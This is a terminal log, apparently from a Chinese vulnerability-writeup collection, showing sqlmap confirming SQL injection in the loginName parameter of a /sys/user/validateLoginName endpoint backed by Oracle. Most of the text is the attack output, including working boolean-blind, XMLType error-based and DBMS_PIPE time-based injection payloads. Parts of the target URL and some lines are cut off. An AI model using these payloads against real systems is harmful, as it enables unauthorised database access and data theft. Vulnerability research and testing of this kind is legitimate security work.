 peiqi@192 ~ % sqlmap -u "http:/ )/sys/user/validateLoginName?loginName=admin"
        ___
       __H__
 ___ ___[.]_____ ___ ___  {1.5.7#stable}
|_ -| . [']     | .'| . |
|___|_  ["]_|_|_|__,|  _|
      |_|V...       |_|   http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's responsibility to
te and federal laws. Developers assume no liability and are not responsible for any misuse or damage caused by this program
[*] starting @ 13:12:01 /2021-08-27/
[13:12:01] [INFO] resuming back-end DBMS 'oracle'
[13:12:01] [INFO] testing connection to the target URL
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: loginName (GET)
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: loginName=admin' AND 3633=3633 AND 'PvKy'='PvKy
    Type: error-based
    Title: Oracle AND error-based - WHERE or HAVING clause (XMLType)
    Payload: loginName=admin' AND 8754=(SELECT UPPER(XMLType(CHR(60)||CHR(58)||CHR(113)||CHR(122)||CHR(107)||CHR(122)||CHR(113)||(SELECT (CA
E 0 END) FROM DUAL)||CHR(113)||CHR(113)||CHR(106)||CHR(118)||CHR(113)||CHR(62))) FROM DUAL) AND 'cvWo'='cvWo
    Type: time-based blind
    Title: Oracle AND time-based blind
    Payload: loginName=admin' AND 4877=DBMS_PIPE.RECEIVE_MESSAGE(CHR(82)||CHR(113)||CHR(115)||CHR(109),5) AND 'LIOA'='LIOA
---
[13:12:01] [INFO] the back-end DBMS is Oracle
back-end DBMS: Oracle
[13:12:01] [INFO] fetched data logged to text files under '/Users/peiqi/.local/share/sqlmap/output/
[*] ending @ 13:12:01 /2021-08-27/
peiqi@192 ~ %
PeiQi文库